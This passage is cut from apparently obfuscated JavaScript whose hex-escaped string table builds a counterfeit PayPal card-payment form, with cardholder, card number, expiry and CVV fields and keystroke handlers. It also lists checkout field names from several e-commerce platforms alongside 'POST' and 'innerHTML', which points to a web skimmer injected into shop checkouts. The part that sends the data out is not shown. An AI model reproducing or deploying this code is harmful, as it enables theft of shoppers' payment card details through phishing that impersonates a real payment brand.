ath\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1f